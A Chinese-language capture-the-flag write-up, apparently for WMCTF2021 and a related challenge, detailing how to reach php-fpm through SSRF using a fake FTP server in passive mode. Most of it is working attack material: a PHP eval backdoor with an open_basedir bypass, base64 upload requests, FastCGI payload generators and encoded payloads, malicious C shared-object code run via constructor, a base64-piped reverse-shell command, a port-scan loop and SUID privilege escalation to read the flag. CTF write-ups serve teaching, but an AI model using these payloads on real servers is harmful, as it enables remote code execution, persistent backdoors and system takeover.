1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 server { listen 80 default_server listen [::] :80 default_server root /var/www/html index index.php index.html index.htm index.nginx-debian.html server_name _ location / { try_files $uri $uri/ =404 } location ~ \.php$ { root html fastcgi_pass 127.0.0.1:9001 fastcgi_index index.php fastcgi_param SCRIPT_FILENAME /var/www/html/$fastcgi_script_name include fastcgi_params } }
用 ftp:// 打 php-fpm

写一个 ftp.php
1 2 3 4 5 6 7 8 <?php show_source (__FILE__ );@mkdir ('test' ); chdir ("test" );ini_set ("open_basedir" ,".." );chdir (".." );chdir (".." );chdir (".." );chdir (".." );ini_set ("open_basedir" ,"/" );$context = stream_context_create (array ('ftp' => array ('overwrite' => true )));@var_dump (file_put_contents ($_GET ['url' ],$_POST ['payload' ],0 ,$context )); @eval ($_REQUEST ['code' ]); ?>
base64encode 一下:
1 PD9 waHAKc2 hvd19 zb3 VyY2 UoX19 GSUxFX18 pOwpAbWtkaXIoJ3 Rlc3 QnKTsKY2 hkaXIoInRlc3 QiKTtpbmlfc2 V0 KCJvcGVuX2 Jhc2 VkaXIiLCIuLiIpO2 NoZGlyKCIuLiIpO2 NoZGlyKCIuLiIpO2 NoZGlyKCIuLiIpO2 NoZGlyKCIuLiIpO2 luaV9 zZXQoIm9 wZW5 fYmFzZWRpciIsIi8 iKTsKJGNvbnRleHQgPSBzdHJlYW1 fY29 udGV4 dF9 jcmVhdGUoYXJyYXkoJ2 Z0 cCcgPT4 gYXJyYXkoJ292 ZXJ3 cml0 ZScgPT4 gdHJ1 ZSkpKTsKQHZhcl9 kdW1 wKGZpbGVfcHV0 X2 NvbnRlbnRzKCRfR0 VUWyd1 cmwnXSwkX1 BPU1 RbJ3 BheWxvYWQnXSwwLCRjb250 ZXh0 KSk7 CkBldmFsKCRfUkVRVUVTVFsnY29 kZSddKTsKPz4 =
传上去
1 GET /add_api.php?backdoor=file_put_contents('ftp.php',base64_decode('PD9waHAKc2hvd19zb3VyY2UoX19GSUxFX18pOwpAbWtkaXIoJ3Rlc3QnKTsKY2hkaXIoInRlc3QiKTtpbmlfc2V0KCJvcGVuX2Jhc2VkaXIiLCIuLiIpO2NoZGlyKCIuLiIpO2NoZGlyKCIuLiIpO2NoZGlyKCIuLiIpO2NoZGlyKCIuLiIpO2luaV9zZXQoIm9wZW5fYmFzZWRpciIsIi8iKTsKJGNvbnRleHQgPSBzdHJlYW1fY29udGV4dF9jcmVhdGUoYXJyYXkoJ2Z0cCcgPT4gYXJyYXkoJ292ZXJ3cml0ZScgPT4gdHJ1ZSkpKTsKQHZhcl9kdW1wKGZpbGVfcHV0X2NvbnRlbnRzKCRfR0VUWyd1cmwnXSwkX1BPU1RbJ3BheWxvYWQnXSwwLCRjb250ZXh0KSk7CkBldmFsKCRfUkVRVUVTVFsnY29kZSddKTsKPz4=')); HTTP/1.1
远程开个 ftp 服务,试试看能不能出网:
1 2 3 POST /ftp.php?url=ftp: ... ... ... ... payload=hello
发现 远程主机上确实多了一个 test.txt 文件,说明可以出网
抓一下 ftp 的包看一看
据此伪造 ftp-server ,向 127.0.0.1:9001 发送 payload
在 远程服务器上跑:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 import socketprint ("[+] listening ..........." )s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.bind(('0.0.0.0' , 9999 )) s.listen(1 ) conn, addr = s.accept() conn.send(b'220 (vsFTPd 3.0.3)\r\n' ) print (conn.recv(0xff ))conn.send(b'331 Please specify the password.\r\n' ) print (conn.recv(0xff ))conn.send(b'230 Login successful.\r\n' ) print (conn.recv(0xff ))conn.send(b'200 Switching to Binary mode.\r\n' ) print (conn.recv(0xff ))conn.send(b"550 Could not get file size.\r\n" ) print (conn.recv(0xff ))conn.send(b'000 use PASV then\r\n' ) print (conn.recv(0xff ))conn.send(b'227 Entering Passive Mode (127,0,0,1,0,9001).\r\n' ) print (conn.recv(0xff ))conn.send(b'150 Ok to send data.\r\n' ) conn.send(b'226 Transfer complete.\r\n' ) print (conn.recv(0xff ))conn.send(b'221 Goodbye.\r\n' ) conn.close() print ("[+] completed ~~" )
改一改 p 神的脚本,生成 payload:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 def request (self, nameValuePairs={}, post='' ): if post: request += self .__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_STDIN, force_bytes(post), requestId) request += self .__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_STDIN, b'' , requestId) from urllib.parse import quote print (quote(request)) exit(0 ) self .sock.send(request) self .requests[requestId]['state' ] = FastCGIClient.FCGI_STATE_SEND self .requests[requestId]['response' ] = b'' 'CONTENT_LENGTH' : "%d" % len (content), 'PHP_ADMIN_VALUE' : 'extension = /var/www/html/evil.so' ,
1 2 root@ubuntu:~# python3 ~/phith0n/fpm.py -p 9001 127.0.0.1 _ % 01%0133%00%08%00%00%00%01%00%00%00%00%00%00%01%0433%01%92%00%00%11%0BGATEWAY_INTERFACEFastCGI/1.0%0E%04REQUEST_METHODPOST%0F%02SCRIPT_FILENAME/_%0B%01SCRIPT_NAME_%0C%00QUERY_STRING%0B%01REQUEST_URI_%0D%01DOCUMENT_ROOT/%0F%0ESERVER_SOFTWAREphp/fcgiclient%0B%09REMOTE_ADDR127.0.0.1%0B%04REMOTE_PORT9985%0B%09SERVER_ADDR127.0.0.1%0B%02SERVER_PORT80%0B%09SERVER_NAMElocalhost%0F%08SERVER_PROTOCOLHTTP/1.1%0C%10CONTENT_TYPEapplication/text%0E%02CONTENT_LENGTH25%0F8PHP_ADMIN_VALUEallow_url_include%20%3D%20On%0Aextension%20%3D%20/var/www/html/evil.so%01%0433%00%00%00%00%01%0533%00%19%00%00%3C%3Fphp%20phpinfo%28%29%3B%20exit%3B%20%3F%3E%01%0533%00%00%00%00
写个 恶意 .so ,上传
1 2 3 4 5 6 7 8 #define _GNU_SOURCE #include <stdlib.h> __attribute__ ((__constructor__)) void preload (void ) { system("touch /var/www/html/pwned" ); }
1 root@ubuntu:~/Scripts/php/ssrf/FPM-rce# gcc evil.c -o evil.so --shared -fPIC
1 2 3 from urllib.parse import quotec = quote(open ("~/php/ssrf/FPM-rce/evil.so" ,"rb" ).read()) open ("payload.txt" ,"w" ).write(c)
1 POST /ftp.php?url=/ var /www/ html/evil.so HTTP/ 1.1
成功上传
访问恶意 server
成功执行 恶意 .so
改一下 evil.c ,去反弹shell
1 2 3 4 5 6 7 8 9 #define _GNU_SOURCE #include <stdlib.h> __attribute__ ((__constructor__)) void preload (void ) { system("echo rjeaorm+JiAvZGV2RFARsgataL3RjcC80Nyafae1IDA+JjEK | base64 -d | bash" ); }

成功拿到 shell
开始提权:

上传一个 搜集信息的脚本 LinEnum ,运行,把结果写到 r.txt 当中:
看到 /usr/local/bin/php 可以 suid 提权
1 2 3 www-data@3aa034712807:~/html$ php -r 'chdir("test");ini_set("open_basedir","..");chdir("..");chdir("..");chdir("..");chdir("..");ini_set("open_basedir","/");readfile("/flag");' <.");ini_set("open_basedir","/");readfile("/flag");' flag{b68c5fa5-ca7b-4564-a7d3-6b663d238e00}
[WMCTF2021] Make PHP Great Again And Again 复现一下最近的 WMCTF
phpinfo 不能用,会 500
用 get_cfg_var 获取 config var
get_cfg_var(string $option): mixed
获取 PHP 配置选项 option 的值。
此函数不会返回 PHP 编译的配置信息,或从 Apache 配置文件读取。
检查系统是否使用了一个配置文件 ,并尝试获取 cfg_file_path 的配置设置的值。 如果有效,将会使用一个配置文件。
看 disable_functions ,看看哪些函数能用:
1 2 3 4 5 6 7 8 9 10 11 12 13 iconv_strlen create_function assert call_user_func_array call_user_func imap_mail mb_send_mail file_put_contents readfile file_get_contents getimagesize unlink stream_socket_ server
看 open_basedir
看 allow_url_fopen 和 allow_url_include
1 2 allow_url_fopen => 1 allow_url_include => 0
扫内网 端口:
1 2 3 4 5 6 7 <?php for ($i =0 ;$i <65535 ;$i ++) { @$t =stream_socket_server ("tcp://0.0.0.0:" .$i ,$ee ,$ee2 ); if ($ee2 === "Address already in use" ) { var_dump ($i ); } }
1 http ://172.19.142.114:20001 /?glzjin=for%28 %24 i%3 D0%3 B%24 i%3 C65535%3 B%24 i%2 B%2 B%29 %20 %7 B%40 %24 t%3 Dstream%5 fsocket%5 fserver%28 %22 tcp%3 A%2 F%2 F0.0.0.0 %3 A%22 .%24 i%2 C%24 ee%2 C%24 ee2%29 %3 Bif%28 %24 ee2%20 %3 D%3 D%3 D%20 %22 Address%20 already%20 in%20 use%22 %29 %20 %7 Bvar%5 fdump%28 %24 i%29 %3 B%7 D%7 D
有两个端口始终开放
11451 就是 php-fpm 开的端口
1 /?g lzjin=print_r(fileowner("." ));
返回 0 ,所以 /var/www/html 是 root 所有的,通过 fileperms 函数,得知 这个目录的 权限为 drwxr-xr-x
不能写文件
尝试了一下 连接远程 ftp-server,发现不能出网
可以用 stream_socket_server 伪造一个 ftp-server,然后 file_put_contents 用 ftp:// 打
ftp-server:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 <?php $socket = stream_socket_server ("tcp://0.0.0.0:9999" , $errno , $errstr );if (!$socket ) { echo "$errstr ($errno )<br />\n" ; } else { print_r ("[+] listening .......\n" ); while ($conn = stream_socket_accept ($socket )) { print_r ("[+] catch .......\n" ); fwrite ($conn , "220 (vsFTPd 3.0.3)\r\n" ); echo fgets ($conn ); fwrite ($conn , "331 Please specify the password.\r\n" ); echo fgets ($conn ); fwrite ($conn , "230 Login successful.\r\n" ); echo fgets ($conn ); fwrite ($conn , "200 Switching to Binary mode.\r\n" ); echo fgets ($conn ); fwrite ($conn , "550 Could not get file size.\r\n" ); echo fgets ($conn ); fwrite ($conn , "000 use PASV then\r\n" ); echo fgets ($conn ); fwrite ($conn , "227 Entering Passive Mode (127,0,0,1,0,11451).\r\n" ); echo fgets ($conn ); fwrite ($conn , "150 Ok to send data.\r\n" ); fwrite ($conn , "226 Transfer complete.\r\n" ); echo fgets ($conn ); fwrite ($conn , "221 Goodbye.\r\n" ); fclose ($conn ); print_r ("[+] completed ~~\n" ); } fclose ($socket ); } ?>
本地实验成功:
先在靶机上把这个 ftp-server 跑起来
端口 扫了一下 9999 确实开着
接下来生成 打 php-fpm 的 payload

魔改一下 p 神的脚本,先修改一下 open_basedir,和 extension ,然后上传一个 恶意 扩展 .so:
1 'PHP_ADMIN_VALUE' : 'allow_url_include = On\nopen_basedir = /\nextension = /tmp/evil.so'
1 root@ubuntu:~$ python -u "/Scripts/fpm_code.py" 127.0.0.1 '/var/www/html/index.php'
1 %01 %01 %B7 %DE %00 %08 %00 %00 %00 %01 %00 %00 %00 %00 %00 %00 %01 %04 %B7 %DE %02 %05 %00 %00 %11 %0BGATEWAY_INTERFACEFastCGI /1.0 %0E %04REQUEST_METHODPOST %0F %17SCRIPT_FILENAME /var/www/html/index.php%0B %17SCRIPT_NAME /var/www/html/index.php%0C %00QUERY_STRING %0B %17REQUEST_URI /var/www/html/index.php%0D %01DOCUMENT_ROOT /%0F %0ESERVER_SOFTWAREphp /fcgiclient%0B %09REMOTE_ADDR127 .0 .0 .1 %0B %04REMOTE_PORT9998 %0B %09SERVER_ADDR127 .0 .0 .1 %0B %02SERVER_PORT80 %0B %09SERVER_NAMElocalhost %0F %08SERVER_PROTOCOLHTTP /1.1 %0C %10CONTENT_TYPEapplication /text %0E %02CONTENT_LENGTH25 %09 %1FPHP_VALUEauto_prepend_file %20 %3D %20php %3A //input%0F %40PHP_ADMIN_VALUEallow_url_include %20 %3D %20On %0Aopen_basedir %20 %3D %20 /%0Aextension %20 %3D %20 /tmp/evil.so%01 %04 %B7 %DE %00 %00 %00 %00 %01 %05 %B7 %DE %00 %19 %00 %00 %3C %3Fphp %20phpinfo %28 %29 %3B %20exit %3B %20 %3F %3E %01 %05 %B7 %DE %00 %00 %00 %00
注意,一次 open_basedir = / 和 extension = /tmp/evil.so ,便是全局的配置

写个提权用的脚本,可能有用:
写恶意 .so
1 2 3 4 5 6 7 8 9 10 11 #define _GNU_SOURCE #include <stdlib.h> __attribute__ ((__constructor__)) void preload (void ) { system("ls / -la > /tmp/r.txt" ); system("chmod 777 /tmp/linenum.sh" ); system("/tmp/linenum.sh > /tmp/r2.txt" ); }
因为设置 open_basedir 的时候已经设置过 extension ,所以直接普通访问 就可以触发:
